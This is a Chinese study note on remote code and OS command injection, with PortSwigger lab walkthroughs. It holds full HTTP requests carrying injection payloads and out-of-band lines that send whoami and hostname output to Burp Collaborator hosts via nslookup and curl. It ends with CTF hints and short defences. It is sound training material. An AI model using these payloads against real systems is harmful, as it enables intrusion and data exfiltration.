RCE
目录
- 目录
- 简介
- 靶场练习
- Web Security Academy
- Lab: OS command injection, simple case
- Lab: Blind OS command injection with time delays
- Lab: Blind OS command injection with output redirection
- Lab: Blind OS command injection with out-of-band interaction
- Lab: Blind OS command injection with out-of-band data exfiltration
- CTFHub(待补充)
- 防御
- 参考链接
简介
RCE 通常是指远程代码执行(Remote Code Execution)和远程命令执行(Remote Command Execution)的缩写,漏洞原理和注入类漏洞是一致的,都是把前端传输过来的参数值,拼接到当前方法中执行。
远程代码执行通过注入代码执行简短表达式,最常见的利用方式是使用代码执行系统命令。远程命令执行则是通过某些语言提供的方法来执行输入的命令。所以它两只是执行内容不同而已。
实际挖洞中基本上遇不到提供命令执行的功能,所以这个漏洞没遇到,通常都是开源组件或框架代码审计出远程代码执行漏洞,比如 Struts2、FastJson、Jackson反序列化、缓冲区溢出......通过这些洞来执行代码,不同语言根据自己标准库中的方法来执行命令。
Remote Code Execution
PHP
常见代码执行方法:
- evil()
- system()
- assert(),往里传字符串即可。
Python
C Sharp
Java
不存在执行代码的方法。
Remote Command Execution
Linux 使用 Shell 元字符同时执行多条命令:
Command1|Command2
Command1||Command2
Command1&Command2
Command1&&Command2
Command1;Command2
`Command`
$(Command)Windows 使用环境变量:
%USERNAME%
......或者上述命令分隔符 |、||、&、&&。
不回显命令结果无法判断命令是否执行成功,可以尝试下面方案:
- OOB 外带,尝试 curl 或者 nslookup 解析 DNS 判定命令执行状态。没 curl 可以用
cat < /dev/tcp/<域名>/获取解析记录,证明漏洞存在; - Linux 使用
sleep 5、ping -c 127.0.0.1命令,看系统是否睡眠 5 秒。Winodws 使用TIMEOUT -T 3执行延迟命令等待 3 秒,或者ping 99.99.99.99 -n 1 -w 5000向一个不存在、宕机的地址 ping 最多等 5 秒显示超时,以此达到延迟效果; - 将命令执行结果输出重定向到 Web 目录下浏览。
Windows 有的文件夹存在空格,但是这时候我们又没法使用空格,那么就可以借助短文件名(也叫8.3文件名,算上文件名加后缀一种 12 个字符),通过 dir /x 选项可以查看那些目录存在短文件名,比如 C:\Program Files 就有一个短文件名 PROGRA~1,那么访问 PROGRA~1 等同于访问 C:\Program Files。
靶场练习
Web Security Academy
https://portswigger.net/web-security/all-labs#os-command-injection 此靶场练习命令执行。
Lab: OS command injection, simple case
题意:执行 whoami 命令算挑战成功。
进入商品详情页,点 Check stock 按钮正常 POST 请求:
POST /product/stock HTTP/1.1
Host: ac8c1f161e11b513c06bb9e20038007f.web-security-academy.net
Cookie: session=W9aliOlkka9zsw6fZPwnYBenoLFEhOHs
Content-Length: 21
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://ac8c1f161e11b513c06bb9e20038007f.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://ac8c1f161e11b513c06bb9e20038007f.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
productId=1&storeId=2HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 3
22
尝试对 StoreId 参数注入 %26ping -n 1 7i92wx.dnslog.cn,nslookup 无法解析域名
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 107
ping: 7i92wx.dnslog.cn: Name or service not known
/home/peter/stockreport.sh: line 5: $2: unbound variable
ping -c 10 127.0.0.1 存在延迟。直接执行命令 %26id。
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 61
uid=12001(peter-TbduyR) gid=12001(peter) groups=12001(peter)Lab: Blind OS command injection with time delays
题意:执行命令延迟 10 秒。
Submit feedback 链接,用户提交的信息存在注入,只要延迟 10 秒就行:
POST /feedback/submit HTTP/1.1
Host: ac201fa01fe137e2c03507db00490066.web-security-academy.net
Cookie: session=GsAqLmElfdCYARAejPq5lU1xrhUXuceK
Content-Length: 101
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://ac201fa01fe137e2c03507db00490066.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://ac201fa01fe137e2c03507db00490066.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
csrf=G1wSRndIoy4dodKHsXhM4Yt5hvzHnacH&name=1&email=1%401.o&subject=1&message=1;`ping -c 10 127.0.0.1`经测试除 csrf 参数外,在任意参数后面附上 Payload ping -c 10 127.0.0.1、sleep 10 就可以延时。这个实验不能回显数据,DNS 外带也不行。
Lab: Blind OS command injection with output redirection
题意:需要使用输出重定向将 whoami 结果写入 Web 目录下。
具体文件加不加后缀都没关系:
POST /feedback/submit HTTP/1.1
Host: ac071f7b1f84a914c0f03ed1009b00fa.web-security-academy.net
Cookie: session=82Rf7eTPxY0swgrxS76smW11I0393igj
Content-Length: 111
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://ac071f7b1f84a914c0f03ed1009b00fa.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://ac071f7b1f84a914c0f03ed1009b00fa.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
csrf=G9rqJcM7iqkbANBjHTOApC2BMdejokQr&name=1&email=2%40qq.com`whoami > /var/www/images/gbb.txt`&subject=3&message=4读取图片功能通过 filename 读取 /var/www/images/ 下文件内容,顺手试了下没有目录遍历问题:
GET /image?filename=gbb.jpg HTTP/1.1
Host: ac071f7b1f84a914c0f03ed1009b00fa.web-security-academy.net
Cookie: session=82Rf7eTPxY0swgrxS76smW11I0393igj
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://ac071f7b1f84a914c0f03ed1009b00fa.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Content-Type: image/jpeg
Connection: close
Content-Length: 12
peter-4TSrmFLab: Blind OS command injection with out-of-band interaction

题意:通过 OOB 带出数据,这里采用 DNS Log 方式。
Payload:
`nslookup $(whoami).5tz9eyrgmew625id33qtvozn0e64ut.burpcollaborator.net`POST /feedback/submit HTTP/1.1
Host: acb41fa11e8dc734c038109c0030003c.web-security-academy.net
Cookie: session=EZYEc5B2qZLov4mleufSFuDA6I2RmZz4
Content-Length: 162
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Dnt: 1
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://acb41fa11e8dc734c038109c0030003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://acb41fa11e8dc734c038109c0030003c.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
csrf=FZOEmB9Sp3m9z8NYFcV0YaP2qrPW4zBI&name=1&email=2%40qq.com&subject=3&message=%60nslookup+%24%28whoami%29.5tz9eyrgmew625id33qtvozn0e64ut.burpcollaborator.net%60成功收到解析日志数据
Lab: Blind OS command injection with out-of-band data exfiltration
题意:通过 OOB 带出数据并提交,这里采用 DNS Log 方式。
Payload:
|| $(curl -X POST -d "{\"userName\":\"`whoami`\",\"hostName\":\"`hostname`\"}" "gp90qip8wvbxr83kkdfzipry6pcg05.burpcollaborator.net")
CTFHub(待补充)
主要练习代码执行。
eval执行
文件包含
php://input
读取源代码
远程包含
命令注入
提示:这是一个在线测试网络延迟的平台,路由器中经常会见到。无任何安全措施,尝试获取 flag
过滤cat
提示:过滤了cat命令之后,你还有什么方法能读到 Flag?
过滤空格
提示:这次过滤了空格,你能绕过吗
过滤目录分隔符
提示:这次过滤了目录分割符 / ,你能读到 flag 目录下的 flag 文件吗
过滤运算符
提示:过滤了几个运算符, 要怎么绕过呢
综合过滤练习
提示:同时过滤了前面几个小节的内容, 如何打出漂亮的组合拳呢?
防御
- 考虑是不是设计问题,砍掉功能。
- 使用白名单检查接收的参数。
- 代码中指定要执行的命令,不允许用户传参数,简单粗暴。
参考链接
最近更新:
发布时间: